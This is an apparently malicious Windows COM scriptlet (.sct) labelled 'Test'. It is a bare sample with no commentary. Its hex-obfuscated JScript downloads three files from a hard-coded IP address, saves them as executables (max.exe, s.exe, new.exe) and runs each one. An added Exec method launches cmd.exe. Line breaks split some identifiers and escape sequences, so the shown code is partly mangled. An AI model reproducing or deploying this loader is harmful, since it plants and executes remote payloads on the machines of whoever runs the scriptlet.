 <?xml version="1.0"?>
<scriptlet>
<registration
description="Test"
progid="Test"
version="1.00"
classid="{10001111-0000-0000-0000-0000FEEDACDC}"
>
<script language="JScript">
<![CDATA[var pYNuW1=new ActiveXObject("\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x2e\x58\x4d\x4c\x48\x54\x54\x50");pYNuW1['\x4f\x70\x65\x6e']
("\x47\x45\x54","\x68\x74\x74\x70\x3a\x2f\x2f\x31\x37\x34\x2e\x31\x32\x38\x2e\x32\x33\x39\x2e\x32\x35\x30\x2f\x75\x70\x2e\x72\x61\x72",0);pYNuW1['\x53\x65\x6e\x6
']();var U$qRso2=new
ActiveXObject("\x41\x44\x4f\x44\x42\x2e\x53\x74\x72\x65\x61\x6d");U$qRso2['\x4d\x6f\x64\x65']=3;U$qRso2['\x54\x79\x70\x65']=1;U$qRso2['\x4f\x70\x65\x6e']
();U$qRso2['\x57\x72\x69\x74\x65'](pYNuW1['\x72\x65\x73\x70\x6f\x6e\x73\x65\x42\x6f\x64\x79']);U$qRso2['\x53\x61\x76\x65\x54\x6f\x46\x69\x6c\x65']
("\x6d\x61\x78\x2e\x65\x78\x65",2);var izeadoiQ3=new ActiveXObject("\x57\x53\x63\x72\x69\x70\x74\x2e\x53\x68\x65\x6c\x6c")['\x52\x75\x6e']
("\x6d\x61\x78\x2e\x65\x78\x65");var pYNuW1=new ActiveXObject("\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x2e\x58\x4d\x4c\x48\x54\x54\x50");pYNuW1['\x4f\x70\x65\x6e']
("\x47\x45\x54","\x68\x74\x74\x70\x3a\x2f\x2f\x31\x37\x34\x2e\x31\x32\x38\x2e\x32\x33\x39\x2e\x32\x35\x30\x2f\x75\x2e\x65\x78\x65",0);pYNuW1['\x53\x65\x6e\x64']
();var U$qRso2=new
ActiveXObject("\x41\x44\x4f\x44\x42\x2e\x53\x74\x72\x65\x61\x6d");U$qRso2['\x4d\x6f\x64\x65']=3;U$qRso2['\x54\x79\x70\x65']=1;U$qRso2['\x4f\x70\x65\x6e']
();U$qRso2['\x57\x72\x69\x74\x65'](pYNuW1['\x72\x65\x73\x70\x6f\x6e\x73\x65\x42\x6f\x64\x79']);U$qRso2['\x53\x61\x76\x65\x54\x6f\x46\x69\x6c\x65']
("\x73\x2e\x65\x78\x65",2);var izeadoiQ3=new ActiveXObject("\x57\x53\x63\x72\x69\x70\x74\x2e\x53\x68\x65\x6c\x6c")['\x52\x75\x6e']("\x73\x2e\x65\x78\x65");var
pYNuW1=new ActiveXObject("\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x2e\x58\x4d\x4c\x48\x54\x54\x50");pYNuW1['\x4f\x70\x65\x6e']
("\x47\x45\x54","\x68\x74\x74\x70\x3a\x2f\x2f\x31\x37\x34\x2e\x31\x32\x38\x2e\x32\x33\x39\x2e\x32\x35\x30\x2f\x75\x70\x73\x6e\x65\x77\x32\x2e\x65\x78\x65",0);pYN
W1['\x53\x65\x6e\x64']();var U$qRso2=new
ActiveXObject("\x41\x44\x4f\x44\x42\x2e\x53\x74\x72\x65\x61\x6d");U$qRso2['\x4d\x6f\x64\x65']=3;U$qRso2['\x54\x79\x70\x65']=1;U$qRso2['\x4f\x70\x65\x6e']
();U$qRso2['\x57\x72\x69\x74\x65'](pYNuW1['\x72\x65\x73\x70\x6f\x6e\x73\x65\x42\x6f\x64\x79']);U$qRso2['\x53\x61\x76\x65\x54\x6f\x46\x69\x6c\x65']
("\x6e\x65\x77\x2e\x65\x78\x65",2);var izeadoiQ3=new ActiveXObject("\x57\x53\x63\x72\x69\x70\x74\x2e\x53\x68\x65\x6c\x6c")['\x52\x75\x6e']
("\x6e\x65\x77\x2e\x65\x78\x65");]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run("cmd.exe");
}
]]>
</script>